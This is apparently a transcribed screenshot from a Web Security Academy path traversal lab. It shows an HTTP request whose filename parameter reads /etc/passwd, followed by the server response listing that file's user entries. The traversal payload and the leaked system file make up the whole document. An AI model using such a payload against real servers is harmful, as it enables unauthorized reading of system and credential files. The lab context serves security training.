 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a3700ae047a4a67855d3c420041001e.web-security-academy.net
3 Cookie: session=ZH6hMKLs12S5IvBuMfYPBAMw6T0TyXlF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3700ae047a4a67855d3c420041001e.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nol
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologi
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin